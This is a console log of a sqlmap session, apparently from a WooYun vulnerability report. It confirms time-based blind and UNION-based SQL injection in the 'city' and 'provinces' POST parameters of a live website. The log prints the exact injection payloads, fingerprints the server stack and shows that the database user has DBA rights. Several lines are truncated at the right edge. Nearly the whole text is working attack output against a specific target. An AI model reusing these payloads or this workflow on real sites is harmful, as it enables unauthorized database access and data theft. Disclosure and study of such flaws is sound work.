 [*] shutting down at 17:00:35
C:\Windows\SysWOW64>python C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色版\sqlmapproject-sqlmap-0.9-4125-g17bfda1\sqlm
p\tools\SqlMap免Python环境绿色版\sqlmapproject-sqlmap-0.9-4125-g17bfda1\sqlmapproject-sqlmap-17bfda1\3.txt" --is
sqlmap {1.0-dev-nongit-20150519}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibi
s assume no liability and are not responsible for any misuse or damage caused by this program
[*] starting at 17:01:02
[17:01:02] [INFO] parsing HTTP request from 'C:\Users\Administrator\Desktop\tools\SqlMap免Python环境绿色版\sqlmapproject-sqlmap-0.9-
[17:01:02] [INFO] resuming back-end DBMS 'mysql'
[17:01:02] [INFO] testing connection to the target URL
[17:01:03] [INFO] heuristics detected web page charset 'ascii'
sqlmap identified the following injection points with a total of 0 HTTP(s) requests:
---
Parameter: city (POST)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: city=-1' AND (SELECT * FROM (SELECT(SLEEP(5)))DHhb) AND 'Xija'='Xija&provinces=%E4%B8%8A%E6%B5%B7%E5%B8%82
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: city=-1' UNION ALL SELECT NULL,CONCAT(0x71766b7171,0x694c6c68676e6c624154,0x71717a7071),NULL,NULL-- &provinces=%E4%B8%8
Parameter: provinces (POST)
Type: UNION query
Title: Generic UNION query (NULL) - 4 columns
Payload: city=-1&provinces=%E4%B8%8A%E6%B5%B7%E5%B8%82' UNION ALL SELECT CONCAT(0x71766b7171,0x7a465a4a4d4e41494e57,0x71717a7071
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: provinces, type: Single quoted string (default)
[1] place: POST, parameter: city, type: Single quoted string
[q] Quit
> 0
[17:01:09] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2008 R2 or 7
web application technology: Microsoft IIS 7.5, ASP.NET, PHP 5.3.29
back-end DBMS: MySQL 5.0.12
[17:01:09] [INFO] testing if current user is DBA
[17:01:09] [INFO] fetching current user
current user is DBA: True
[17:01:09] [INFO] fetched data logged to text files under 'C:\Users\Administrator\.sqlmap\output\www.
www.wooyun.org